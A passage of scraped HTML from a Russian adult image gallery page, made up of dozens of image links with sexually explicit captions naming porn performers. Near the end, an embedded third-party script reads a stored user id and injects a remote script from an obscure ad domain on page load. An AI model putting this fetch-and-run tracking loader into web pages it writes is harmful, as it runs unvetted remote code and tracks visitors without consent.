рачком у бассейна"></a><div>Девушки рачком у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762476_38-pirogzla-com-p-porno-golie-prostitutki-v-basseine-38.jpg||Голые мужчины и женщины в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762476_38-pirogzla-com-p-porno-golie-prostitutki-v-basseine-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762476_38-pirogzla-com-p-porno-golie-prostitutki-v-basseine-38.jpg" style="max-width:100%;" alt="Голые мужчины и женщины в бассейне"></a><div>Голые мужчины и женщины в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762438_39-pirogzla-com-p-porno-golie-prostitutki-v-basseine-39.jpg||Little Caprice и Мелисса мендини--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762438_39-pirogzla-com-p-porno-golie-prostitutki-v-basseine-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762438_39-pirogzla-com-p-porno-golie-prostitutki-v-basseine-39.jpg" style="max-width:100%;" alt="Little Caprice и Мелисса мендини"></a><div>Little Caprice и Мелисса мендини</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762445_40-pirogzla-com-p-porno-golie-prostitutki-v-basseine-40.jpg||Джина Уайлд анал у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762445_40-pirogzla-com-p-porno-golie-prostitutki-v-basseine-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762445_40-pirogzla-com-p-porno-golie-prostitutki-v-basseine-40.jpg" style="max-width:100%;" alt="Джина Уайлд анал у бассейна"></a><div>Джина Уайлд анал у бассейна</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762465_41-pirogzla-com-p-porno-golie-prostitutki-v-basseine-42.jpg||Красивые девушки лесби в бассейне--><img data-src="/uploads/posts/2022-08/1660762465_41-pirogzla-com-p-porno-golie-prostitutki-v-basseine-42.jpg" style="max-width:100%;" alt="Красивые девушки лесби в бассейне"><div>Красивые девушки лесби в бассейне</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762514_42-pirogzla-com-p-porno-golie-prostitutki-v-basseine-43.jpg||Красивые голые телки трах--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762514_42-pirogzla-com-p-porno-golie-prostitutki-v-basseine-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762514_42-pirogzla-com-p-porno-golie-prostitutki-v-basseine-43.jpg" style="max-width:100%;" alt="Красивые голые телки трах"></a><div>Красивые голые телки трах</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762483_43-pirogzla-com-p-porno-golie-prostitutki-v-basseine-44.jpg||Голые девчонки в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762483_43-pirogzla-com-p-porno-golie-prostitutki-v-basseine-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762483_43-pirogzla-com-p-porno-golie-prostitutki-v-basseine-44.jpg" style="max-width:100%;" alt="Голые девчонки в бассейне"></a><div>Голые девчонки в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762457_44-pirogzla-com-p-porno-golie-prostitutki-v-basseine-45.jpg||Ryan Ryans Shyla Jennings лесби в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762457_44-pirogzla-com-p-porno-golie-prostitutki-v-basseine-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762457_44-pirogzla-com-p-porno-golie-prostitutki-v-basseine-45.jpg" style="max-width:100%;" alt="Ryan Ryans Shyla Jennings лесби в бассейне"></a><div>Ryan Ryans Shyla Jennings лесби в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762476_45-pirogzla-com-p-porno-golie-prostitutki-v-basseine-46.jpg||Шикарный анал у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762476_45-pirogzla-com-p-porno-golie-prostitutki-v-basseine-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762476_45-pirogzla-com-p-porno-golie-prostitutki-v-basseine-46.jpg" style="max-width:100%;" alt="Шикарный анал у бассейна"></a><div>Шикарный анал у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762530_46-pirogzla-com-p-porno-golie-prostitutki-v-basseine-47.jpg||Кунилингус возле бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762530_46-pirogzla-com-p-porno-golie-prostitutki-v-basseine-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762530_46-pirogzla-com-p-porno-golie-prostitutki-v-basseine-47.jpg" style="max-width:100%;" alt="Кунилингус возле бассейна"></a><div>Кунилингус возле бассейна</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762512_47-pirogzla-com-p-porno-golie-prostitutki-v-basseine-48.jpg||Ебля в сауне Любительское--><img data-src="/uploads/posts/2022-08/1660762512_47-pirogzla-com-p-porno-golie-prostitutki-v-basseine-48.jpg" style="max-width:100%;" alt="Ебля в сауне Любительское"><div>Ебля в сауне Любительское</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762500_48-pirogzla-com-p-porno-golie-prostitutki-v-basseine-49.jpg||Голая Крисси Линн в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762500_48-pirogzla-com-p-porno-golie-prostitutki-v-basseine-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762500_48-pirogzla-com-p-porno-golie-prostitutki-v-basseine-49.jpg" style="max-width:100%;" alt="Голая Крисси Линн в бассейне"></a><div>Голая Крисси Линн в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762461_49-pirogzla-com-p-porno-golie-prostitutki-v-basseine-50.jpg||Энджел дарк у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762461_49-pirogzla-com-p-porno-golie-prostitutki-v-basseine-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762461_49-pirogzla-com-p-porno-golie-prostitutki-v-basseine-50.jpg" style="max-width:100%;" alt="Энджел дарк у бассейна"></a><div>Энджел дарк у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762485_50-pirogzla-com-p-porno-golie-prostitutki-v-basseine-51.jpg||Трах с большой грудью на природе--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762485_50-pirogzla-com-p-porno-golie-prostitutki-v-basseine-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762485_50-pirogzla-com-p-porno-golie-prostitutki-v-basseine-51.jpg" style="max-width:100%;" alt="Трах с большой грудью на природе"></a><div>Трах с большой грудью на природе</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762481_51-pirogzla-com-p-porno-golie-prostitutki-v-basseine-52.jpg||Порнозвезда Анжелика Блэк бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762481_51-pirogzla-com-p-porno-golie-prostitutki-v-basseine-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762481_51-pirogzla-com-p-porno-golie-prostitutki-v-basseine-52.jpg" style="max-width:100%;" alt="Порнозвезда Анжелика Блэк бассейне"></a><div>Порнозвезда Анжелика Блэк бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762453_52-pirogzla-com-p-porno-golie-prostitutki-v-basseine-53.jpg||Анал с красивой попкой в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762453_52-pirogzla-com-p-porno-golie-prostitutki-v-basseine-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762453_52-pirogzla-com-p-porno-golie-prostitutki-v-basseine-53.jpg" style="max-width:100%;" alt="Анал с красивой попкой в бассейне"></a><div>Анал с красивой попкой в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762520_53-pirogzla-com-p-porno-golie-prostitutki-v-basseine-54.jpg||Две голые женщины у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762520_53-pirogzla-com-p-porno-golie-prostitutki-v-basseine-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762520_53-pirogzla-com-p-porno-golie-prostitutki-v-basseine-54.jpg" style="max-width:100%;" alt="Две голые женщины у бассейна"></a><div>Две голые женщины у бассейна</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762534_54-pirogzla-com-p-porno-golie-prostitutki-v-basseine-55.jpg||Трах красотки с загаром--><img data-src="/uploads/posts/2022-08/1660762534_54-pirogzla-com-p-porno-golie-prostitutki-v-basseine-55.jpg" style="max-width:100%;" alt="Трах красотки с загаром"><div>Трах красотки с загаром</div><!--dle_image_end--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762466_55-pirogzla-com-p-porno-golie-prostitutki-v-basseine-56.jpg||Рэйчел Старр куннилингус--><img data-src="/uploads/posts/2022-08/1660762466_55-pirogzla-com-p-porno-golie-prostitutki-v-basseine-56.jpg" style="max-width:100%;" alt="Рэйчел Старр куннилингус"><div>Рэйчел Старр куннилингус</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762514_56-pirogzla-com-p-porno-golie-prostitutki-v-basseine-57.jpg||Голые мужчины и женщины в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762514_56-pirogzla-com-p-porno-golie-prostitutki-v-basseine-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762514_56-pirogzla-com-p-porno-golie-prostitutki-v-basseine-57.jpg" style="max-width:100%;" alt="Голые мужчины и женщины в бассейне"></a><div>Голые мужчины и женщины в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762451_57-pirogzla-com-p-porno-golie-prostitutki-v-basseine-58.jpg||Рыжие девушки ню в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762451_57-pirogzla-com-p-porno-golie-prostitutki-v-basseine-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762451_57-pirogzla-com-p-porno-golie-prostitutki-v-basseine-58.jpg" style="max-width:100%;" alt="Рыжие девушки ню в бассейне"></a><div>Рыжие девушки ню в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762456_58-pirogzla-com-p-porno-golie-prostitutki-v-basseine-59.jpg||Групповуха лесби у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762456_58-pirogzla-com-p-porno-golie-prostitutki-v-basseine-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762456_58-pirogzla-com-p-porno-golie-prostitutki-v-basseine-59.jpg" style="max-width:100%;" alt="Групповуха лесби у бассейна"></a><div>Групповуха лесби у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762531_59-pirogzla-com-p-porno-golie-prostitutki-v-basseine-60.jpg||Несса Шайн анал у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762531_59-pirogzla-com-p-porno-golie-prostitutki-v-basseine-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762531_59-pirogzla-com-p-porno-golie-prostitutki-v-basseine-60.jpg" style="max-width:100%;" alt="Несса Шайн анал у бассейна"></a><div>Несса Шайн анал у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762514_60-pirogzla-com-p-porno-golie-prostitutki-v-basseine-61.jpg||Дженни Грегг лезбиянка--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762514_60-pirogzla-com-p-porno-golie-prostitutki-v-basseine-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762514_60-pirogzla-com-p-porno-golie-prostitutki-v-basseine-61.jpg" style="max-width:100%;" alt="Дженни Грегг лезбиянка"></a><div>Дженни Грегг лезбиянка</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762468_61-pirogzla-com-p-porno-golie-prostitutki-v-basseine-62.jpg||Сисястые красотки в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762468_61-pirogzla-com-p-porno-golie-prostitutki-v-basseine-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762468_61-pirogzla-com-p-porno-golie-prostitutki-v-basseine-62.jpg" style="max-width:100%;" alt="Сисястые красотки в бассейне"></a><div>Сисястые красотки в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762529_62-pirogzla-com-p-porno-golie-prostitutki-v-basseine-63.jpg||Мастурбация девушек в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762529_62-pirogzla-com-p-porno-golie-prostitutki-v-basseine-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762529_62-pirogzla-com-p-porno-golie-prostitutki-v-basseine-63.jpg" style="max-width:100%;" alt="Мастурбация девушек в бассейне"></a><div>Мастурбация девушек в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762476_63-pirogzla-com-p-porno-golie-prostitutki-v-basseine-64.jpg||Голая Крисси Моран у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762476_63-pirogzla-com-p-porno-golie-prostitutki-v-basseine-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762476_63-pirogzla-com-p-porno-golie-prostitutki-v-basseine-64.jpg" style="max-width:100%;" alt="Голая Крисси Моран у бассейна"></a><div>Голая Крисси Моран у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762523_64-pirogzla-com-p-porno-golie-prostitutki-v-basseine-65.jpg||Девушки в купальниках ебутся в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762523_64-pirogzla-com-p-porno-golie-prostitutki-v-basseine-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762523_64-pirogzla-com-p-porno-golie-prostitutki-v-basseine-65.jpg" style="max-width:100%;" alt="Девушки в купальниках ебутся в бассейне"></a><div>Девушки в купальниках ебутся в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762542_65-pirogzla-com-p-porno-golie-prostitutki-v-basseine-66.jpg||Красивые оргии у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762542_65-pirogzla-com-p-porno-golie-prostitutki-v-basseine-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762542_65-pirogzla-com-p-porno-golie-prostitutki-v-basseine-66.jpg" style="max-width:100%;" alt="Красивые оргии у бассейна"></a><div>Красивые оргии у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762529_66-pirogzla-com-p-porno-golie-prostitutki-v-basseine-67.jpg||Девки ебутся в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762529_66-pirogzla-com-p-porno-golie-prostitutki-v-basseine-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762529_66-pirogzla-com-p-porno-golie-prostitutki-v-basseine-67.jpg" style="max-width:100%;" alt="Девки ебутся в бассейне"></a><div>Девки ебутся в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762493_67-pirogzla-com-p-porno-golie-prostitutki-v-basseine-68.jpg||Порнозвезды на надувном матрасе--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762493_67-pirogzla-com-p-porno-golie-prostitutki-v-basseine-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762493_67-pirogzla-com-p-porno-golie-prostitutki-v-basseine-68.jpg" style="max-width:100%;" alt="Порнозвезды на надувном матрасе"></a><div>Порнозвезды на надувном матрасе</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762466_68-pirogzla-com-p-porno-golie-prostitutki-v-basseine-69.jpg||Инес кудна в бассейне голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762466_68-pirogzla-com-p-porno-golie-prostitutki-v-basseine-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762466_68-pirogzla-com-p-porno-golie-prostitutki-v-basseine-69.jpg" style="max-width:100%;" alt="Инес кудна в бассейне голая"></a><div>Инес кудна в бассейне голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762548_69-pirogzla-com-p-porno-golie-prostitutki-v-basseine-70.jpg||Красивая киска у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762548_69-pirogzla-com-p-porno-golie-prostitutki-v-basseine-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762548_69-pirogzla-com-p-porno-golie-prostitutki-v-basseine-70.jpg" style="max-width:100%;" alt="Красивая киска у бассейна"></a><div>Красивая киска у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762542_70-pirogzla-com-p-porno-golie-prostitutki-v-basseine-71.jpg||Девушки в бассейне голышом--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762542_70-pirogzla-com-p-porno-golie-prostitutki-v-basseine-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762542_70-pirogzla-com-p-porno-golie-prostitutki-v-basseine-71.jpg" style="max-width:100%;" alt="Девушки в бассейне голышом"></a><div>Девушки в бассейне голышом</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762472_71-pirogzla-com-p-porno-golie-prostitutki-v-basseine-72.jpg||Блю Энджел порнозвезда--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762472_71-pirogzla-com-p-porno-golie-prostitutki-v-basseine-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762472_71-pirogzla-com-p-porno-golie-prostitutki-v-basseine-72.jpg" style="max-width:100%;" alt="Блю Энджел порнозвезда"></a><div>Блю Энджел порнозвезда</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762465_72-pirogzla-com-p-porno-golie-prostitutki-v-basseine-73.jpg||Голые девчонки в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762465_72-pirogzla-com-p-porno-golie-prostitutki-v-basseine-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762465_72-pirogzla-com-p-porno-golie-prostitutki-v-basseine-73.jpg" style="max-width:100%;" alt="Голые девчонки в бассейне"></a><div>Голые девчонки в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762501_73-pirogzla-com-p-porno-golie-prostitutki-v-basseine-74.jpg||Джианна майклз и Терри Нова и Лорна Морган--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762501_73-pirogzla-com-p-porno-golie-prostitutki-v-basseine-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762501_73-pirogzla-com-p-porno-golie-prostitutki-v-basseine-74.jpg" style="max-width:100%;" alt="Джианна майклз и Терри Нова и Лорна Морган"></a><div>Джианна майклз и Терри Нова и Лорна Морган</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762476_74-pirogzla-com-p-porno-golie-prostitutki-v-basseine-75.jpg||Голые красавицы в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762476_74-pirogzla-com-p-porno-golie-prostitutki-v-basseine-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762476_74-pirogzla-com-p-porno-golie-prostitutki-v-basseine-75.jpg" style="max-width:100%;" alt="Голые красавицы в бассейне"></a><div>Голые красавицы в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762540_75-pirogzla-com-p-porno-golie-prostitutki-v-basseine-76.jpg||Две голые женщины у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762540_75-pirogzla-com-p-porno-golie-prostitutki-v-basseine-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762540_75-pirogzla-com-p-porno-golie-prostitutki-v-basseine-76.jpg" style="max-width:100%;" alt="Две голые женщины у бассейна"></a><div>Две голые женщины у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762550_76-pirogzla-com-p-porno-golie-prostitutki-v-basseine-77.jpg||Яна Потисова порноактриса--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762550_76-pirogzla-com-p-porno-golie-prostitutki-v-basseine-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762550_76-pirogzla-com-p-porno-golie-prostitutki-v-basseine-77.jpg" style="max-width:100%;" alt="Яна Потисова порноактриса"></a><div>Яна Потисова порноактриса</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762467_77-pirogzla-com-p-porno-golie-prostitutki-v-basseine-78.jpg||Голые пловчихи в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762467_77-pirogzla-com-p-porno-golie-prostitutki-v-basseine-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762467_77-pirogzla-com-p-porno-golie-prostitutki-v-basseine-78.jpg" style="max-width:100%;" alt="Голые пловчихи в бассейне"></a><div>Голые пловчихи в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762552_78-pirogzla-com-p-porno-golie-prostitutki-v-basseine-79.jpg||Джулия гилас в бассейне голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762552_78-pirogzla-com-p-porno-golie-prostitutki-v-basseine-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762552_78-pirogzla-com-p-porno-golie-prostitutki-v-basseine-79.jpg" style="max-width:100%;" alt="Джулия гилас в бассейне голая"></a><div>Джулия гилас в бассейне голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762480_79-pirogzla-com-p-porno-golie-prostitutki-v-basseine-80.jpg||Милфы голышом в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762480_79-pirogzla-com-p-porno-golie-prostitutki-v-basseine-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762480_79-pirogzla-com-p-porno-golie-prostitutki-v-basseine-80.jpg" style="max-width:100%;" alt="Милфы голышом в бассейне"></a><div>Милфы голышом в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762514_80-pirogzla-com-p-porno-golie-prostitutki-v-basseine-81.jpg||Голые писечки в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762514_80-pirogzla-com-p-porno-golie-prostitutki-v-basseine-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762514_80-pirogzla-com-p-porno-golie-prostitutki-v-basseine-81.jpg" style="max-width:100%;" alt="Голые писечки в бассейне"></a><div>Голые писечки в бассейне</div><!--TEnd--><br><!--dle_image_begin:https://pirogzla.org/uploads/posts/2022-08/1660762526_81-pirogzla-com-p-porno-golie-prostitutki-v-basseine-82.jpg||Голые красивые женщины у бассейна--><img data-src="/uploads/posts/2022-08/1660762526_81-pirogzla-com-p-porno-golie-prostitutki-v-basseine-82.jpg" style="max-width:100%;" alt="Голые красивые женщины у бассейна"><div>Голые красивые женщины у бассейна</div><!--dle_image_end--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762512_82-pirogzla-com-p-porno-golie-prostitutki-v-basseine-83.jpg||Николь Энистон лесби у бассейна--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762512_82-pirogzla-com-p-porno-golie-prostitutki-v-basseine-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762512_82-pirogzla-com-p-porno-golie-prostitutki-v-basseine-83.jpg" style="max-width:100%;" alt="Николь Энистон лесби у бассейна"></a><div>Николь Энистон лесби у бассейна</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762486_83-pirogzla-com-p-porno-golie-prostitutki-v-basseine-84.jpg||Underwater nude pussy big волосатая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762486_83-pirogzla-com-p-porno-golie-prostitutki-v-basseine-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762486_83-pirogzla-com-p-porno-golie-prostitutki-v-basseine-84.jpg" style="max-width:100%;" alt="Underwater nude pussy big волосатая"></a><div>Underwater nude pussy big волосатая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762464_84-pirogzla-com-p-porno-golie-prostitutki-v-basseine-85.jpg||Джулия гилас в бассейне голая--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762464_84-pirogzla-com-p-porno-golie-prostitutki-v-basseine-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762464_84-pirogzla-com-p-porno-golie-prostitutki-v-basseine-85.jpg" style="max-width:100%;" alt="Джулия гилас в бассейне голая"></a><div>Джулия гилас в бассейне голая</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762510_85-pirogzla-com-p-porno-golie-prostitutki-v-basseine-86.jpg||Голые женские попки в бассейне--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762510_85-pirogzla-com-p-porno-golie-prostitutki-v-basseine-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762510_85-pirogzla-com-p-porno-golie-prostitutki-v-basseine-86.jpg" style="max-width:100%;" alt="Голые женские попки в бассейне"></a><div>Голые женские попки в бассейне</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762517_86-pirogzla-com-p-porno-golie-prostitutki-v-basseine-87.jpg||Женщины в сауне частное ебля--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762517_86-pirogzla-com-p-porno-golie-prostitutki-v-basseine-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762517_86-pirogzla-com-p-porno-golie-prostitutki-v-basseine-87.jpg" style="max-width:100%;" alt="Женщины в сауне частное ебля"></a><div>Женщины в сауне частное ебля</div><!--TEnd--><br><!--TBegin:https://pirogzla.org/uploads/posts/2022-08/1660762491_87-pirogzla-com-p-porno-golie-prostitutki-v-basseine-88.jpg||Голые лесби спортсменки--><a href="https://pirogzla.org/uploads/posts/2022-08/1660762491_87-pirogzla-com-p-porno-golie-prostitutki-v-basseine-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-08/thumbs/1660762491_87-pirogzla-com-p-porno-golie-prostitutki-v-basseine-88.jpg" style="max-width:100%;" alt="Голые лесби спортсменки"></a><div>Голые лесби спортсменки</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149947'></script>
<div id='e31d016a95'></div>
<script data-cfasync='false'>
	let e31d016a95_cnt = 0;
	let e31d016a95_interval = setInterval(function(){
		if (typeof e31d016a95_country !== 'undefined') {
			clearInterval(e31d016a95_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e31d016a95_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e31d016a95_domain + '/' + e31d016a95_path + '/' + e31d016a95_file + '.js?24987&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e31d016a95_cnt += 1;
			if (e31d016a95_cnt >= 60) {
				clearInterval(e31d016a95_interval);
			}
		}
	}, 500);
</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,twitter,blogger,digg,reddit,lj,surfingbird,tumblr,viber,whatsapp,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>17.08</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>1 108</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<!--dleaddcomments--><!--dlecomments--><!--dlenavigationcomments--></div>

<div class="sect frels">
